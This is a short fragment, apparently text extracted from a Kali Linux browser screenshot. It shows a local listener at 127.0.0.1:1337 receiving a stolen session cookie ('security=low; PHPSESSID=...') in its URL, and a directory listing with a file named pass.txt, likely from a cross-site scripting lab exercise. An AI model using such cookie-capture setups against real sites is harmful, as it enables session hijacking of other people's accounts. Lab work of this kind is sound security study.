 127.0.0.1:1337/?cookie=security=low; PHPSESSID=c3db4cad61ed7e096e595b716214c5d0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low; PHPSESSID=c3db4cad61ed7e096e595b716214c5d0
• pass.txt